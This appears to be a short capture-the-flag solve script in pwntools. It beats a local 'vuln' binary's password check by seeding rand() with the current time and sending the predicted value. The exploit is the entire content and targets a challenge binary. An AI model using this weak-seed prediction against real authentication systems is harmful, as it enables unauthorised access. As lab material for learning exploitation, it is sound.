 1 from pwn import *
2 import ctypes
3
4 elf = context.binary = ELF("vuln", checksec=False)
5
6 gs = '''
7 '''
8 p = process(elf.path)
9 # p = gdb.debug(elf.path, gdbscript=gs)
10
11 libc =  ctypes.CDLL('/lib/x86_64-linux-gnu/libm.so.6')
12
13 libc.srand(libc.time(None))
14 password = libc.rand()
15
16 p.sendline(b'2')
17 p.sendline(bytes(str(password),'utf-8'))
18
19 p.interactive()
20